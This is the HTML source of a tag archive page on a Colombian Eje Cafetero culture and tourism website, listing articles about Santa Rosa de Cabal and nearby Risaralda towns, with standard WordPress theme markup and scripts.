                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/el-barrio-la-candelaria/" rel="bookmark" title="El barrio La Candelaria.">El barrio La Candelaria.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/oda-al-alma-y-corazon/" rel="bookmark" class="td-image-wrap " title="ODA AL ALMA Y CORAZÓN" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="ODA AL ALMA Y CORAZÓN" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/oda-al-alma-y-corazon/" rel="bookmark" title="ODA AL ALMA Y CORAZÓN">ODA AL ALMA Y CORAZÓN</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/melodias/" rel="bookmark" class="td-image-wrap " title="Melodías" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Melodías" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/melodias/" rel="bookmark" title="Melodías">Melodías</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_6" id="tdi_7" data-td_block_id="tdi_6" data-td_filter_value="" href="https://lacebraquehabla.com/secciones/cultura/">Todo</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_8" data-td_block_id="tdi_6" data-td_filter_value="5" href="https://lacebraquehabla.com/secciones/cultura/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_9" data-td_block_id="tdi_6" data-td_filter_value="519" href="https://lacebraquehabla.com/secciones/cultura/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_10" data-td_block_id="tdi_6" data-td_filter_value="776" href="https://lacebraquehabla.com/secciones/cultura/cultura-ciudadana-ciudadania/">Cultura Ciudadana</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_11" data-td_block_id="tdi_6" data-td_filter_value="125" href="https://lacebraquehabla.com/secciones/cultura/gastronomia/">Gastronomía</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_12" data-td_block_id="tdi_6" data-td_filter_value="18" href="https://lacebraquehabla.com/secciones/cultura/literatura/">Literatura</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-406"><a href="https://lacebraquehabla.com/secciones/turismo/">Turismo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-404"><a href="https://lacebraquehabla.com/secciones/especiales/">Especiales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-405"><a href="https://lacebraquehabla.com/secciones/recorridos/">Recorridos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16590"><a href="https://lacebraquehabla.com/secciones/tendencias/">Tendencias</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://lacebraquehabla.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap ">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_13 td_block_template_1">cero</div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Santa Rosa de Cabal</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/risaralda-54-anos-nos-vemos-en-mi-pueblo-santa-rosa-y-santuario/" rel="bookmark" class="td-image-wrap " title="Risaralda 54 años – Nos Vemos en mi Pueblo: Santa Rosa y Santuario" ><img width="300" height="160" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2021/02/santuario-300x160.jpg"   alt="" title="Risaralda 54 años – Nos Vemos en mi Pueblo: Santa Rosa y Santuario" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/risaralda-54-anos-nos-vemos-en-mi-pueblo-santa-rosa-y-santuario/" rel="bookmark" title="Risaralda 54 años – Nos Vemos en mi Pueblo: Santa Rosa y Santuario">Risaralda 54 años – Nos Vemos en mi Pueblo: Santa Rosa...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/a-paso-de-cebra/">La cebra que habla</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-07T05:22:00-05:00" >07/02/2021</time></span>                <span class="td-module-comments"><a href="https://lacebraquehabla.com/risaralda-54-anos-nos-vemos-en-mi-pueblo-santa-rosa-y-santuario/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-creacion-del-paisaje-urbano/" rel="bookmark" class="td-image-wrap " title="La creación del paisaje urbano" ><img width="300" height="160" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2020/12/santa-rosa-1-300x160.jpg"   alt="" title="La creación del paisaje urbano" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-creacion-del-paisaje-urbano/" rel="bookmark" title="La creación del paisaje urbano">La creación del paisaje urbano</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/ana-maria-vicente/">Ana María Vicente Álvarez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-22T06:58:20-05:00" >22/12/2020</time></span>                <span class="td-module-comments"><a href="https://lacebraquehabla.com/la-creacion-del-paisaje-urbano/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/ciudadaniaactiva-estampas-de-la-plaza-de-mercado-compra-colombiano/" rel="bookmark" class="td-image-wrap " title="#CiudadaníaActiva: Estampas de la plaza de mercado: compra colombiano" ><img width="300" height="160" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2020/08/el-espectador-300x160.jpg"   alt="" title="#CiudadaníaActiva: Estampas de la plaza de mercado: compra colombiano" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/ciudadaniaactiva-estampas-de-la-plaza-de-mercado-compra-colombiano/" rel="bookmark" title="#CiudadaníaActiva: Estampas de la plaza de mercado: compra colombiano">#CiudadaníaActiva: Estampas de la plaza de mercado: compra colombiano</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/ana-maria-vicente/">Ana María Vicente Álvarez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-21T05:18:00-05:00" >21/08/2020</time></span>                <span class="td-module-comments"><a href="https://lacebraquehabla.com/ciudadaniaactiva-estampas-de-la-plaza-de-mercado-compra-colombiano/#comments">5</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/dosquebradas-dias-de-industria/" rel="bookmark" class="td-image-wrap " title="Dosquebradas: días de industria" ><img width="300" height="160" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2018/09/IMG_8584-300x160.jpg"   alt="" title="Dosquebradas: días de industria" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/dosquebradas-dias-de-industria/" rel="bookmark" title="Dosquebradas: días de industria">Dosquebradas: días de industria</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/gustavo-colorado/">Gustavo Colorado</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-14T11:33:37-05:00" >14/09/2018</time></span>                <span class="td-module-comments"><a href="https://lacebraquehabla.com/dosquebradas-dias-de-industria/#comments">1</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-compania-teatral-obskene-de-barcelona-llevo-a-8-municipios-de-risaralda-su-adaptacion-del-clasico-fuenteovejuna/" rel="bookmark" class="td-image-wrap " title="La compañía teatral Obskené de Barcelona, llevó a  8 municipios de Risaralda su adaptación del clásico “Fuenteovejuna”." ><img width="300" height="160" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2017/10/MG_4082-300x160.jpg"   alt="" title="La compañía teatral Obskené de Barcelona, llevó a  8 municipios de Risaralda su adaptación del clásico “Fuenteovejuna”." /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-compania-teatral-obskene-de-barcelona-llevo-a-8-municipios-de-risaralda-su-adaptacion-del-clasico-fuenteovejuna/" rel="bookmark" title="La compañía teatral Obskené de Barcelona, llevó a  8 municipios de Risaralda su adaptación del clásico “Fuenteovejuna”.">La compañía teatral Obskené de Barcelona, llevó a  8 municipios...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/gustavo-colorado/">Gustavo Colorado</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-10-19T17:48:25-05:00" >19/10/2017</time></span>                <span class="td-module-comments"><a href="https://lacebraquehabla.com/la-compania-teatral-obskene-de-barcelona-llevo-a-8-municipios-de-risaralda-su-adaptacion-del-clasico-fuenteovejuna/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-kaye-santa-rosa-cabal-animales/" rel="bookmark" class="td-image-wrap " title="“De la kaye”, un café cultural en Santa Rosa de Cabal, creado para atender a los animales más desamparados." ><img width="300" height="160" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2017/07/DSC1005-300x160.jpg"   alt="" title="“De la kaye”, un café cultural en Santa Rosa de Cabal, creado para atender a los animales más desamparados." /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-kaye-santa-rosa-cabal-animales/" rel="bookmark" title="“De la kaye”, un café cultural en Santa Rosa de Cabal, creado para atender a los animales más desamparados.">“De la kaye”, un café cultural en Santa Rosa de Cabal,...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/a-paso-de-cebra/">La cebra que habla</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-14T17:03:00-05:00" >14/07/2017</time></span>                <span class="td-module-comments"><a href="https://lacebraquehabla.com/la-kaye-santa-rosa-cabal-animales/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/monumento-libertador-de-atardeceres/" rel="bookmark" class="td-image-wrap " title="Un libertador de atardeceres" ><img width="300" height="160" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2018/09/DSC02073-300x160.jpg"   alt="" title="Un libertador de atardeceres" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/monumento-libertador-de-atardeceres/" rel="bookmark" title="Un libertador de atardeceres">Un libertador de atardeceres</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/jessar/">Jess Ar</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-09T15:28:48-05:00" >09/05/2017</time></span>                <span class="td-module-comments"><a href="https://lacebraquehabla.com/monumento-libertador-de-atardeceres/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/chorros-de-don-lolo-santa-rosa-cabal/" rel="bookmark" class="td-image-wrap " title="Los Chorros de Don Lolo &#8211; Santa Rosa de Cabal" ><img width="300" height="160" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2017/03/Safari_chorros_home-01-300x160.jpg"   alt="" title="Los Chorros de Don Lolo &#8211; Santa Rosa de Cabal" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/chorros-de-don-lolo-santa-rosa-cabal/" rel="bookmark" title="Los Chorros de Don Lolo &#8211; Santa Rosa de Cabal">Los Chorros de Don Lolo &#8211; Santa Rosa de Cabal</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/lauralopez/">Laura López Romero</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-18T13:10:01-05:00" >18/03/2017</time></span>                <span class="td-module-comments"><a href="https://lacebraquehabla.com/chorros-de-don-lolo-santa-rosa-cabal/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/evocando-aromas/" rel="bookmark" class="td-image-wrap " title="&#8220;Café y Trocha&#8221;: evocando aromas" ><img width="300" height="160" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2017/02/cafeytrocha-01-01-e1487346097840-300x160.jpg"   alt="" title="&#8220;Café y Trocha&#8221;: evocando aromas" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/evocando-aromas/" rel="bookmark" title="&#8220;Café y Trocha&#8221;: evocando aromas">&#8220;Café y Trocha&#8221;: evocando aromas</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/tatianatoro/">Tatiana Toro</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-02T14:05:51-05:00" >02/02/2017</time></span>                <span class="td-module-comments"><a href="https://lacebraquehabla.com/evocando-aromas/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>Buscas algo?</span></h4><form method="get" class="td-search-form-widget" action="https://lacebraquehabla.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
					</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Recibe actualizaciones en tu correo</span></h4>			<div class="textwidget"><p>Escríbenos a <a href="/cdn-cgi/l/email-protection#375b5654525545564642525f56555b5677505a565e5b1954585a"><span class="__cf_email__" data-cfemail="224e4341474050435357474a43404e4362454f434b4e0c414d4f">[email&#160;protected]</span></a> para enviarte cada semana las novedades de La cebra.</p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Quiénes somos</span></h4>			<div class="textwidget"><p>Somos un portal web, con sede en el Eje Cafetero colombiano, dirigido a contar historias para conocer el territorio y construir ciudadanía.</p>
</div>
		</aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_media_image"><img width="2953" height="2598" src="https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2.png" class="image wp-image-17797  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2.png 2953w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-350x308.png 350w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-1024x901.png 1024w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-768x676.png 768w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-1536x1351.png 1536w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-2048x1802.png 2048w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-477x420.png 477w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-640x563.png 640w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-681x599.png 681w" sizes="(max-width: 2953px) 100vw, 2953px" /></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 6973835e2b8e0
    -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1 seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntelo de nuevo.","nonce":"74cdd1f071","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c395064cb91b491b85a699e7483f5908","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 09:19:10 -->